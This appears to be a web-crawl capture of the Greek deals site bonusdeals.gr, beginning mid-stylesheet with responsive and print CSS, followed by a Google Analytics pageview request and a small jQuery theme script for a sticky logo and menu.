
} /* max-width 640px, mobile-only styles, use when QAing mobile issues */

// Medium screens
@media only screen and (min-width: 40.063em) { } /* min-width 641px, medium screens */

@media only screen and (min-width: 40.063em) and (max-width: 64em) {
	.logo{
		padding: 0.313em;
	}
} /* min-width 641px and max-width 1024px, use when QAing tablet-only issues */

// Large screens
@media only screen and (min-width: 64.063em) {

} /* min-width 1025px, large screens */

@media only screen and (min-width: 64.063em) and (max-width: 90em) {
	.logo, .mc-field-info, .mc-field-group, .mc-submit, .mc-header-description{
		text-align: left;
	}
	.mc-submit{
		padding: 0;
	}
} /* min-width 1025px and max-width 1440px, use when QAing large screen-only issues */

// XLarge screens
@media only screen and (min-width: 90.063em) { } /* min-width 1441px, xlarge screens */

@media only screen and (min-width: 90.063em) and (max-width: 120em) {
	.logo, .mc-field-info, .mc-field-group, .mc-submit, .mc-header-description{
		text-align: left;
	}
	.mc-submit{
		padding: 0;
	}
} /* min-width 1441px and max-width 1920px, use when QAing xlarge screen-only issues */

// XXLarge screens
@media only screen and (min-width: 120.063em) { } /* min-width 1921px, xxlarge screens */
/*------------------------------------*\
	PRINT
\*------------------------------------*/
@media print {
	*,
	*:before,
	*:after {
		background: transparent !important;
		color: #000 !important;
		/* Black prints faster: h5bp.com/s */
		box-shadow: none !important;
		text-shadow: none !important;
	}
	a, a:visited {
		text-decoration: underline;
	}
	a[href]:after {
		content: " (" attr(href) ")";
	}
	abbr[title]:after {
		content: " (" attr(title) ")";
	}
	/* Don't show links that are fragment identifiers, or use the `javascript:` pseudo protocol */
	a[href^="#"]:after, a[href^="javascript:"]:after {
		content: "";
	}
	pre,
	blockquote {
		border: 1px solid #999;
		page-break-inside: avoid;
	}
	thead {
		display: table-header-group;
	}
	tr, img {
		page-break-inside: avoid;
	}
	img {
		max-width: 100% !important;
	}
	p, h2, h3 {
		orphans: 3;
		widows: 3;
	}
	h2, h3 {
		page-break-after: avoid;
	}
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1000896124&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2F5-antigon-urban-chic-hotel-thessaloniki-%25CE%25B8%25CE%25B5%25CF%2583%25CF%2583%25CE%25B1%25CE%25BB%25CE%25BF%25CE%25BD%25CE%25AF%25CE%25BA%25CE%25B7-%25E2%259C%25A6-2-%25CE%25B7%25CE%25BC%25CE%25AD%25CF%2581%25CE%25B5%25CF%2582-1-%25CE%25B4%25CE%25B9%25CE%25B1%25CE%25BD%25CF%2585%25CE%25BA%2Fantigon_urban_chic_hotel_thessaloniki_c110c%2F&ul=en-us%40posix&dt=antigon_urban_chic_hotel_thessaloniki_c110c%20-%20%CE%A0%CE%A1%CE%9F%CE%A3%CE%A6%CE%9F%CE%A1%CE%95%CE%A3%20Bonusdeals.gr&sr=1280x720&vp=1280x720&_u=IGBAgAABAAAAACAAI~&jid=603545754&gjid=1739455871&cid=1166403597.1763677522&tid=UA-20893956-1&_gid=1080879405.1763677522&_slc=1&z=578758242
body_size: -450
content:
2,cG-XHM9D2SKLS

--- FILE ---
content_type: application/javascript
request_url: https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js
body_size: 1813
content:
(function( root, $, undefined ) {
	"use strict";

	$(function () {
		$(document).ready(function (){
			$(document).foundation();
			var width = $(window).width();
			var stickybutton = $('.logo');
			if( width <= 1024 ) {
				$(window).scroll(function () {
					if ($(this).scrollTop() > 60) {
						stickybutton.addClass("sticky");
					} else {
						stickybutton.removeClass("sticky");
					}
				});
			} else {
				stickybutton.removeClass("sticky");
			}
		    $('a.left-off-canvas-toggle').on('click',function(){
			    var hgt = $(window).scrollTop()+'px';
			    $('aside.left-off-canvas-menu').css('top', hgt);
		    });
			$('a.close-reveal-modal').on('click',function(){
			    //Don't need to put anything here
			});
			$('ul.websites-list li').hide().filter(':lt(1)').show();
			$('ul.websites-list li label').click(function(){
			    $('ul.websites-list li').nextAll().slideToggle("fast");
			});
		});
	    $(window).resize(function() {
			var width = $(window).width();
			var stickybutton = $('.logo');
			if( width <= 1024 ) {
				$(window).scroll(function () {
					if ($(this).scrollTop() > 60) {
						stickybutton.addClass("sticky");
					} else {
						stickybutton.removeClass("sticky");
					}
				});
			} else {
				stickybutton.removeClass("sticky");
			}
	    });
	});
} ( this, jQuery ));

// Avoid `console` errors in browsers that lack a console.
(function() {
	var method;
	var noop = function () {};
	var methods = [
		'assert', 'clear', 'count', 'debug', 'dir', 'dirxml', 'error',
		'exception', 'group', 'groupCollapsed', 'groupEnd', 'info', 'log',
		'markTimeline', 'profile', 'profileEnd', 'table', 'time', 'timeEnd',
		'timeStamp', 'trace', 'warn'
	];
	var length = methods.length;
	var console = (window.console = window.console || {});

	while (length--) {
		method = methods[length];

		// Only stub undefined methods.
		if (!console[method]) {
			console[method] = noop;
		}
	}
}());
